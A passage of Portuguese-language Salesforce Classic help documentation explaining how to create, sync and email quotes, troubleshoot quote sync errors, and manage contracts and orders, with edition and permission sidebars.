

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir as configurações de email:

**•** Não há necessidade de permissões adicionais

#### **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Ativar ou desativar configurações do Work.com](#page-2095-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

# Criando cotações e documentando contratos

# Cotações

As cotações no Salesforce representam os preços propostos dos produtos e serviços da sua empresa. Você cria uma cotação a partir de uma oportunidade e seus produtos. Cada oportunidade pode ter diversas cotações associadas, e qualquer uma delas pode ser sincronizada com a oportunidade. Quando uma cotação e uma oportunidade estão sincronizadas, qualquer alteração nos itens de linha na cotação é sincronizada com os produtos na oportunidade e vice-versa.

#### [Criar e gerenciar cotações](#page-1444-0)

Crie cotações para mostrar aos clientes os preços dos produtos e serviços que você oferece. Você pode criar um conjunto de cotações para mostrar diferentes combinações de produtos, descontos e quantidades, para permitir que os clientes comparem preços. Então gerencie suas cotações para mantê-las atualizadas.

#### [Sincronizar cotações e oportunidades](#page-1445-0)

Vincule uma cotação à oportunidade a partir da qual ela foi criada. Assim, as atualizações em um registro sempre serão refletidas no outro.

#### [Criar e enviar por email PDFs de cotação](#page-1445-1)

Forneça cotações aos seus clientes da maneira fácil: em PDF. Crie PDFs de cotação a partir de um modelo padrão ou de um design da sua empresa. Então envie sua cotação por email para aprovação do cliente diretamente da página de visualização.

#### [Considerações sobre a exclusão de cotações](#page-1446-0)

Antes de excluir uma cotação, é aconselhável entender como a exclusão afeta os PDFs relacionados à cotação e a sincronização com oportunidades.

CONSULTE TAMBÉM: [Oportunidades](#page-1394-0) [Campos de cotações](#page-1923-0)

### **EDICÕES**

Disponível em: Salesforce Classic

## <span id="page-1444-0"></span>Criar e gerenciar cotações

Crie cotações para mostrar aos clientes os preços dos produtos e serviços que você oferece. Você pode criar um conjunto de cotações para mostrar diferentes combinações de produtos, descontos e quantidades, para permitir que os clientes comparem preços. Então gerencie suas cotações para mantê-las atualizadas.

- **1.** Clique em **Nova cotação** na lista relacionada Cotações em uma oportunidade. Os campos Subtotal, Desconto, Preço total e Total geral mostram os valores a partir da oportunidade.
- **2.** Preencha os campos.
- **3.** Salve suas alterações.
	- **•** Será adicionado um número exclusivo para a cotação.
	- **•** Os produtos na oportunidade serão copiados para a cotação como itens de linha.
	- **•** O total geral será recalculado com base nas informações de impostos e remessa inseridas.

Para adicionar um item de linha a uma cotação:

- **1.** Clique em **Adicionar item de linha** na lista relacionada de Itens de Linha da Cotação.
- **2.** Se nenhum catálogo de preços estiver selecionado na oportunidade, selecione um catálogo de preços para a cotação. Caso contrário, a cotação usará o catálogo de preços da oportunidade.
- **3.** Preencha os critérios de pesquisa na caixa para localizar um item de linha.
- **4.** Selecione os produtos a serem adicionados e clique em **Selecionar**.
- **5.** Preencha os campos. O preço de venda assumido como padrão é o preço de lista do produto, conforme registrado no catálogo de preços. Dependendo das suas permissões, o preço de venda pode ser editado.
- **6.** Salve suas alterações.

Os itens de linha são adicionados à lista relacionada de Itens de Linha da Cotação. O total geral na seção de detalhes é a soma dos itens de linha relacionados. O desconto é o desconto médio para os itens de linha.

#### CONSULTE TAMBÉM:

[Considerações sobre a criação e gerenciamento de cotações e itens de linha de cotação](#page-1446-1) [Criar e enviar por email PDFs de cotação](#page-1445-1)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir cotações:

**•** "Ler" em cotações

Para criar cotações:

- **•** "Criar" em cotações Para adicionar itens de linha a cotações:
- **•** "Editar" em cotações E

"Ler" em produtos e catálogos de preços

# <span id="page-1445-0"></span>Sincronizar cotações e oportunidades

Vincule uma cotação à oportunidade a partir da qual ela foi criada. Assim, as atualizações em um registro sempre serão refletidas no outro.

- **1.** Abra a cotação que deseja sincronizar e clique em **Iniciar sincronização**.
- **2.** Clique em **Continuar**, **Sincronizar** e, finalmente, em **Concluído**.

A cotação e a oportunidade agora estão sincronizadas. O campo Cotação sincronizada da oportunidade e a lista relacionada Cotações identificam a cotação que está sincronizada no momento.

**3.** Para interromper a sincronização entre uma cotação e uma oportunidade, abra a cotação sincronizada e clique em **Parar sincronização**.

As atualizações não serão mais sincronizadas entre os registros.

**4.** Para sincronizar uma cotação diferente com uma oportunidade, siga as etapas para sincronizar uma cotação.

A sincronização da cotação anterior é interrompida e a nova cotação começa a ser sincronizada.

### CONSULTE TAMBÉM:

<span id="page-1445-1"></span>[Como a sincronização de cotação funciona](#page-1447-0) [Solucionar problemas de sincronização de cotação](#page-1448-0)

# Criar e enviar por email PDFs de cotação

Forneça cotações aos seus clientes da maneira fácil: em PDF. Crie PDFs de cotação a partir de um modelo padrão ou de um design da sua empresa. Então envie sua cotação por email para aprovação do cliente diretamente da página de visualização.

#### **Criar um PDF de cotação a partir de um modelo padrão**

Se você não tiver criado modelos personalizados nem gerado PDFs, comece com o modelo padrão.

- **1.** Na página de detalhes da cotação, clique em **Criar PDF** para gerar uma visualização.
- **2.** Clique em **Salvar para cotação** para salvar o PDF na lista relacionada PDFs de cotação. O nome do PDF é o nome da cotação mais um número de versão, como *AcmeQuote\_V1*.

#### **Criar um PDF de cotação selecionando um modelo**

Se você já tiver criado um PDF, selecione um modelo em uma lista de modelos utilizados recentemente. Se você não tiver criado um PDF ou quiser usar um modelo que não está listado, pesquise o modelo desejado.

- **1.** Na página de detalhes da cotação, clique em **Criar PDF** para gerar uma lista suspensa.
- **2.** Selecione o modelo na lista Modelos recentes ou clique em *Escolher modelo* e pesquise o modelo desejado. Para ignorar a lista de modelos recentes e selecionar um modelo diferente, clique em **Criar PDF** na página de detalhes da cotação.
- **3.** Clique em **Criar PDF** para gerar uma visualização.
- **4.** Clique em **Salvar para cotação** para salvar o PDF na lista relacionada PDFs de cotação. O nome do PDF é o nome da cotação mais um número de versão, como *AcmeQuote\_V1*.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para sincronizar cotações:

**•** "Criar" em cotações

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar ou enviar por email PDFs de cotação:

**•** "Editar" em cotações

#### **Enviar um PDF de cotação por email**

**1.** Clique na opção de email na visualização de PDF, na página de detalhes da cotação ou ao lado do PDF na lista relacionada PDFs de cotação.

Uma tarefa de email é aberta com o atual PDF de cotação anexado. Para enviar por email uma versão anterior, clique em **Email** junto a essa versão na lista relacionada de PDFs de cotação.

**2.** Digite o endereço de email do cliente, um assunto e o corpo de texto e, em seguida, envie o email.

#### CONSULTE TAMBÉM:

<span id="page-1446-0"></span>[Considerações sobre a criação de PDFs de cotação](#page-1447-1)

## Considerações sobre a exclusão de cotações

Antes de excluir uma cotação, é aconselhável entender como a exclusão afeta os PDFs relacionados à cotação e a sincronização com oportunidades.

- **•** Você poderá excluir cotações se tiver as permissões adequadas e for um administrador, o proprietário da cotação ou alguém acima do proprietário da cotação na hierarquia de papéis da organização.
- **•** Ao excluir uma cotação, é isso que acontece. Todos os PDFs, notas e anexos relacionados são excluídos. Se a cotação estiver sincronizada com uma oportunidade, o registro será removido da lista relacionada Cotações da oportunidade. A cotação excluída é movida para a Lixeira.
- <span id="page-1446-1"></span>**•** Se você cancelar a exclusão de uma cotação sincronizada anteriormente, ela não estará mais sincronizada com a oportunidade.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Considerações sobre a criação e gerenciamento de cotações e itens de linha de cotação

Antes de criar uma cotação ou trabalhar com itens de linha de cotação, revise alguns pontos essenciais.

- $\boldsymbol{\beta}$ Nota: Suas permissões de usuário determinam quais tarefas você pode realizar. Peça ajuda ao administrador do Salesforce nas tarefas que você não pode realizar por conta própria.
- **•** Catálogo de preços, produtos e [preços de lista](#page-1383-0) relevantes devem estar ativos em uma oportunidade para que você possa criar uma cotação para a oportunidade.
- **•** Organizações das Edições Enterprise, Unlimited, Performance e Developer podem ativar tipos de registro e solicitar que você escolha um Tipo de registro ao criar uma cotação. Os tipos de registro determinam os valores da lista de opções e processos de negócios que estão disponíveis durante a criação ou edição de um registro.
- **•** Se a sua organização do Salesforce usar divisões, a divisão de uma nova cotação será definida automaticamente para a divisão da oportunidade relacionada.
- **•** Se uma cotação for sincronizada com uma oportunidade e você adicionar um item de linha à cotação, o novo item de linha será copiado para a oportunidade como um produto na lista relacionada Produtos.
- **•** Se uma oportunidade estiver sendo sincronizada com uma cotação, a exclusão do item de linha da cotação excluirá o produto correspondente na lista relacionada Produtos da oportunidade.

### **EDICÕES**

Disponível em: Salesforce Classic

- **•** Se um produto tiver agendas padrão, as agendas não serão criadas quando você adicionar um item de linha a uma cotação. Se o item de linha for copiado da oportunidade, você poderá exibir a agenda a partir da oportunidade. Para alterar a agenda, edite diretamente o registro do produto.
- **•** Se você tiver um item de linha de cotação com um desconto e o produto tiver uma agenda padrão no registro de produto ou uma agenda individual no registro de produto de oportunidade, não será possível editar o campo Desconto do item de linha.

# <span id="page-1447-1"></span>Considerações sobre a criação de PDFs de cotação

Antes de criar PDFs de cotação, considere alguns pontos cruciais.

- **•** Os PDFs de cotação não têm suporte para idiomas com escrita da direita para a esquerda. O texto se alinha ao lado esquerdo da página, não ao direito.
- **•** Em um PDF de cotação, os campos de texto em uma lista relacionada são truncados para menos de 256 caracteres. Esse limite ocorre em campos de área de rich text, em outros tipos de campos de texto, em campos padrão e em campos personalizados.
- <span id="page-1447-0"></span>**•** O administrador do Salesforce determina qual status é o padrão para novas cotações e quais status permitem enviar um PDF de cotação por email. Por exemplo, seu administrador pode impedir que você envie por email uma cotação cujo status seja *Em revisão*.

# Como a sincronização de cotação funciona

A sincronização de cotação permite vincular uma cotação à oportunidade da qual ela foi criada e sincronizar todas as atualizações entre os dois registros. Uma oportunidade pode ter várias cotações, mas só pode ser sincronizada com uma cotação por vez.

Quando uma cotação e uma oportunidade estão sincronizadas, qualquer adição ou alteração na lista de produtos em um registro será sincronizada com a lista de produtos na outra. A adição ou remoção de um item de linha de uma cotação atualiza a lista relacionada Produtos da oportunidade sincronizada. A adição ou remoção de um produto da oportunidade atualiza a lista relacionada Itens de linha de cotação na cotação sincronizada. A classificação de produtos também é sincronizada entre os dois registros. A cotação e a oportunidade continuam sincronizando até você parar a sincronização ou excluir um dos registros.

É possível sincronizar cotações e oportunidades que não tenham nenhum produto. Quando você adicionar um produto a qualquer dos dois registros, ele será adicionado automaticamente ao registro sincronizado.

Se uma oportunidade e uma cotação estiverem sincronizadas, a oportunidade identificará a cotação sincronizada nos seguintes locais.

- **•** O campo Cotação sincronizada na página de detalhes da oportunidade
- **•** A caixa de seleção Sincronizando na lista relacionada Cotações

Se você interromper a sincronização entre uma cotação e uma oportunidade, o vínculo será rompido e os registros não serão mais atualizados automaticamente com as alterações no outro registro.

CONSULTE TAMBÉM: [Sincronizar cotações e oportunidades](#page-1445-0) [Solucionar problemas de sincronização de cotação](#page-1448-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic

# <span id="page-1448-0"></span>Solucionar problemas de sincronização de cotação

Podem ocorrer erros ao tentar sincronizar cotações sob determinadas condições. Revise as mensagens de erro comuns e aprenda a resolvê-las. Se você não tiver as permissões adequadas, entre em contato com o administrador do Salesforce.

#### **Não é possível sincronizar esta cotação pois ela tem produtos inativos ou arquivados.**

- **•** Se o produto não estiver ativo, edite o produto e marque a caixa de seleção Ativo.
- **•** Se o produto tiver sido arquivado e a oportunidade não estiver fechada, exclua o produto.

#### **Não é possível sincronizar esta cotação pois ela tem um catálogo de preços inativo ou arquivado.**

- **•** Se o catálogo de preços não estiver ativo, edite o catálogo de preços e marque a caixa de seleção Ativo.
- **•** Se o catálogo de preços tiver sido arquivado e a oportunidade não estiver fechada, exclua o catálogo de preços.

#### **Não é possível sincronizar esta cotação pois ela tem preços de lista inativos ou arquivados.**

- **•** Se o preço de lista não estiver ativo, edite o preço de lista e marque a respectiva caixa de seleção Ativo.
- **•** Se o preço de lista tiver sido arquivado e a oportunidade não estiver fechada, exclua o preço de lista.

#### **Não é possível sincronizar esta cotação pois ela tem uma moeda inativa.**

Ative a moeda em Configuração inserindo *Gerenciar moedas* na caixa Busca rápida e selecionando **Gerenciar moedas**.

**Não é possível sincronizar esta cotação porque uma ou mais das agendas para os produtos da oportunidade foram alterados desde a criação da cotação.**

Crie uma cotação diferente e sincronize-a, ou abra o produto, exclua a agenda e depois recrie a agenda.

#### **Essa cotação não pode ser sincronizada porque outra cotação que está sendo sincronizada para essa oportunidade está bloqueada devido a um processo de aprovação de fluxo de trabalho. As oportunidades só podem ser sincronizadas com uma cotação por vez.**

Para desbloquear a outra cotação, finalize o processo de aprovação ou chame novamente a solicitação de aprovação.

#### **O campo Cotação sincronizada é somente de leitura em um acionador.**

Determine se a sua organização do Salesforce está usando um acionador do Apex que esteja tentando modificar o campo SyncedQuote. O campo SyncedQuote é somente leitura e não pode ser modificado com um acionador. Um administrador pode modificar o acionador.

# <span id="page-1448-1"></span>Documentando contratos para as contas

## Visão geral dos contratos

Um contrato é um acordo escrito entre duas ou mais partes. Muitas empresas usam contratos para definir os termos para fazer negócios com outras empresas.

Use o Salesforce para estabelecer e documentar os contratos mantidos entre você e as suas contas. Em seguida, rastreie o contrato durante o seu processo de aprovação da organização e use alertas do fluxo de trabalho para notificá-lo quando devem ser iniciadas as renovações de contrato.

CONSULTE TAMBÉM:

[Home page de Contratos](#page-1449-0)

**EDICÕES** 

Disponível em: Salesforce **Classic** 

# <span id="page-1449-0"></span>Home page de Contratos

Clique na guia Contratos para exibir a home page de contratos.

- **•** Para exibir uma lista filtrada de itens, selecione uma lista predefinida da lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir sua própria exibição personalizada. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em**Editar**.
- **•** Na seção **Contratos recentes**, selecione uma opção na lista suspensa para exibir uma lista resumida dos principais contratos que correspondem a esses critérios. Na lista, você pode clicar em qualquer contrato para obter acesso direto aos respectivos detalhes. Se você tiver adicionado o campo Nome do contrato ao layout da página de contratos, ele será exibido nessa lista. Alterne entre os links **Mostrar 25 itens** e **Mostrar 10 itens** para alterar o número de itens a serem exibidos. Os campos exibidos são determinados pelo layout de pesquisa da guia Contratos, definido pelo administrador e pelas configurações de segurança no nível do campo (disponíveis somente nas edições Enterprise, Unlimited, Performance e Developer). As opções de Contratos recentes são:

#### PERMISSÕES DO USUÁRIO

Para exibir a guia Contratos:

**•** "Ler" em contratos

Para exibir contratos:

**•** "Ler" em contratos

Para criar contratos:

- **•** "Criar" em contratos E
	- "Ler" em contas



**•** Na seção **Contratos recentes**, clique em **Novo** para criar um novo contrato.

CONSULTE TAMBÉM:

[Exibindo e editando contratos](#page-1450-0)

[Diretrizes para criar contratos](#page-1451-0)

# Exibindo listas de contratos

A página de lista de contratos exibe uma lista dos contratos que correspondem ao seu modo de exibição atual. Para exibir uma lista filtrada de itens, selecione uma lista predefinida da lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir sua própria exibição personalizada. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em **Editar**.

- **•** Clique no número de um contrato para exibir os detalhes. Clique em **Editar** ou em **Excluir** para [editar ou excluir um contrato.](#page-1450-0)
- Se o Chatter estiver ativado, clique no  $\leftrightarrow$  ou no  $\times$  para seguir ou parar de seguir um contrato no feed do Chatter.
- **•** Clique em **Novo contrato** ou selecione **Contrato** na lista suspensa Criar novo na barra lateral para [criar um contrato](#page-1451-0).

# <span id="page-1450-0"></span>Exibindo e editando contratos

#### **Exibindo contratos**

Depois de ter localizado um contrato na home page de contratos ou nas páginas de listas, clique no número do contrato para exibir as informações detalhadas. Em uma conta, clique no número do contrato na lista relacionada Contratos para exibi-lo. Todos os contratos associados à conta são apresentados na lista relacionada Contratos. Se os detalhes de navegação estiverem ativados, passe o cursor do mouse sobre qualquer campo de pesquisa na página de detalhes para exibir as informações principais sobre um registro antes de clicar na página de detalhes do registro.

#### **Exibindo atualizações e comentários de contrato (Chatter)**

Exiba um feed do Chatter de atualizações, comentários e publicações sobre o contrato.

#### **Editando contratos**

Para atualizar um contrato, clique em **Editar** e altere os campos a serem atualizados. Ao terminar, clique em **Salvar**. Você também pode selecionar **Salvar e novo** para salvar o contrato atual e criar outro. Os usuários com a permissão "Editar" em contratos podem editar contratos até eles serem ativados. Use edição inline para editar os campos diretamente na página de detalhes. Se a edição inline não estiver ativada, entre em contato com o administrador.

#### **Listas relacionadas a contratos**

A parte inferior da tela fornece um instantâneo das principais informações relacionadas ao contrato. As listas relacionadas exibidas são determinadas por sua personalização e por qualquer personalização que o administrador tenha feito nos layouts de página ou de acordo com as suas permissões para exibir os dados relacionados. Você pode clicar em itens individuais para

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir listas de contratos:

**•** "Ler" em contratos

Para criar contratos:

**•** "Criar" em contratos E

"Ler" em contas

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir contratos:

**•** "Ler" em contratos

Para alterar contratos:

**•** "Editar" em contratos E

"Ler" em contas

Para alterar contratos ativados:

**•** "Ativar contratos"

exibir mais detalhes. Clique em **mais**, na parte inferior da página, ou em **Exibir mais**, abaixo de uma lista relacionada, para exibir mais itens. Clicar em **Novo** para adicionar novos itens diretamente.

#### **Imprimindo contratos**

Para abrir uma área de impressão dos detalhes do registro, no canto superior direito da página, clique em **Exibir área de impressão**.

Para retornar à última página de lista exibida, clique em **Voltar à lista** na parte superior da página de detalhes de contratos. Se sua organização tiver ativado o uso de seções de página recolhíveis, use os ícones de seta ao lado dos cabeçalhos de seção para expandir ou retrair as seções da página de detalhes.

## <span id="page-1451-0"></span>Diretrizes para criar contratos

Considere inserir as seguintes informações opcionais para maximizar a qualidade dos seus dados.

- **•** A data de início
- **•** Período em que o contrato ficará em vigor.
- **•** A data de término
	- Nota: O administrador pode ter configurado o Salesforce para calcular a Data de término do contrato com base na Data de início do contrato e Prazo do contrato. Sea Data de término do contrato for calculada automaticamente, ela não será exibida na página de edição de contratos.

Se sua organização usa divisões, a divisão de um novo contrato é automaticamente definida como a divisão da conta relacionada.

CONSULTE TAMBÉM: [Home page de Contratos](#page-1449-0)

## Histórico do contrato

A lista relacionada Histórico do contrato de uma página de detalhes do contrato rastreia as alterações feitas em um contrato. O padrão é rastrear as alterações para contratos com um status **Em processo de aprovação** ou **Ativado**. Para rastrear alterações para contratos com qualquer status, consulte [Personalizando configurações do contrato](#page-1927-0) na página 1922.

Toda vez que um usuário modifica qualquer campo padrão ou personalizado cujo histórico esteja definido para ser rastreado no contrato, uma nova entrada é adicionada à lista relacionada Histórico do contrato. Todas as entradas incluem a data, o horário, a natureza da alteração e quem a fez. As modificações na lista relacionada no contrato não são rastreadas no histórico do contrato.

Você pode gerar relatórios com os contratos ativados que tenham campos rastreados, clicando em **Novo relatório...** na guia Relatórios, selecionando **Relatórios de contrato** como o tipo de relatório e escolhendo **Histórico do contrato**.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir contratos:

**•** "Ler" em contratos

Para criar contratos:

- **•** "Criar" em contratos E
	- "Ler" em contas

## **EDICÕES**

Disponível em: Salesforce Classic

Os contratos estão disponíveis nas: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Ativando contratos

A ativação de um contrato altera seu status para Ativado e o torna somente leitura. Os contratos ativados não podem ser editados, e apenas os usuários com a permissão "Excluir contratos ativados" podem editar um contrato Ativado.

Para ativar um contrato:

- **1.** Abra o contrato que você deseja ativar.
- **2.** Clique em **Ativar**. O status de um contrato ativado é Ativado.

CONSULTE TAMBÉM: [Exibindo e editando contratos](#page-1450-0)

[Visão geral dos contratos](#page-1448-1)

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar contratos:

**•** "Ativar contratos" E

> "Ler" e "Editar" em contratos

# <span id="page-1452-0"></span>Gerenciando e rastreando os pedidos dos clientes

# Visão geral de pedidos

Use pedidos para rastrear as solicitações dos seus clientes por produtos ou serviços.

Um pedido é um acordo entre uma empresa e um cliente para fornecer serviços ou entregar produtos em uma quantidade, preço e data conhecidos. Dependendo das necessidades da sua empresa, o administrador pode exigir que os pedidos sejam adicionados em um contrato ou permitir que sejam adicionados diretamente em uma conta.

Exemplo: Por exemplo, um provedor de serviços de Internet pode exigir que os clientes se comprometam a manter o serviço por um ano. Essa empresa exigiria contratos como referência para cada pedido. Por outro lado, uma empresa que vende roupas pode vender produtos em uma única transação. Essa empresa associaria cada pedido diretamente a uma conta.

#### CONSULTE TAMBÉM:

[Diretrizes para a criação de pedidos](#page-1453-0) [Atualizando pedidos](#page-1457-0) [Campos do pedido](#page-1454-0) [Histórico de pedido](#page-1459-0) [Visão geral de pedidos de redução](#page-1463-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia Pedidos:

**•** "Ler" nos pedidos

Para exibir os pedidos:

**•** "Ler" nos pedidos

# Localizando pedidos na sua organização

Encontre os pedidos exatos que está procurando criando modos de exibição de lista personalizados ou usando modos de exibição de lista predefinidos.

Para filtrar os pedidos que está exibindo, na guia Pedidos, selecione uma lista predefinida na lista suspensa Exibir. Para criar uma lista personalizada, clique em **Criar novo modo de exibição**.

Depois de filtrar os pedidos para a exibição que você deseja, clique em um pedido para ver mais detalhes.

#### CONSULTE TAMBÉM:

[Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0) [Visão geral de pedidos](#page-1452-0) [Limitações de edição e exclusão para pedidos e pedidos de redução](#page-1457-1)

# <span id="page-1453-0"></span>Diretrizes para a criação de pedidos

Cada pedido deve ser associado a uma conta ou contato, dependendo das configurações realizadas pelo administrador.

É possível criar um pedido diretamente em uma conta ou contrato, por meio de sua lista relacionada de pedidos, para associar o pedido a esse registro automaticamente. Também é possível criar um pedido a partir da guia Pedidos e adicionar manualmente a conta e o contrato associados, se necessário.

Se você deseja criar um pedido com os mesmos detalhes de outro pedido, é possível cloná-lo. Se você clona com produtos, não pode alterar a moeda do pedido novo ou do catálogo de preços.

#### CONSULTE TAMBÉM:

[Criar registros](#page-143-0) [Atualizando pedidos](#page-1457-0) [Adicionando produtos em um pedido](#page-1462-0) [Visão geral de pedidos](#page-1452-0)

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir listas de pedidos:

**•** "Ler" nos pedidos

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar um pedido a partir da guia Pedidos:

**•** "Criar" em pedidos

Para criar um pedido em um contrato:

**•** "Criar" em pedidos E "Ler" em contratos

Para criar um pedido em uma conta:

**•** "Criar" em pedidos E "Ler" em contas

# <span id="page-1454-0"></span>Campos do pedido

Entenda os campos nos pedidos e nos pedidos de redução.

Os pedidos e pedidos de redução têm os seguintes campos. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.



EDIÇÕES

Disponível em: Salesforce Classic

Os pedidos estão disponíveis nas: Edições **Professional**, **Enterprise**, **Unlimited**, **Performance** e **Developer**

